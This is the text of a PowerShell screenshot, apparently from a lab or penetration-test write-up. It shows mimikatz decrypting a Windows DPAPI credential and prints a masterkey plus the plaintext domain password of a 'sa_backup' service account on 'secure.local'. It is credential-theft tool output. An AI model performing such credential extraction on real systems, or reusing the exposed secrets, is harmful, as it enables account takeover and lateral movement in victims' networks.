 Windows PowerShell
Decrypting Credential:
 * masterkey     : b3e8630e96acba990f836b4462a9285a4c987776f17f11b2559d9fdf67d03cf6b99dd894
45d5641aef6f4477f7354eb6f19e3053e1d56712f45bc227249cdea2
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000a6 - 166
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 5/24/2022 6:54:12 PM
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000003 - 3 - enterprise
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=secure.local
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : sa_backup
  CredentialBlob : LS6RV5o8T9
  Attributes     : 0
mimikatz(commandline) # exit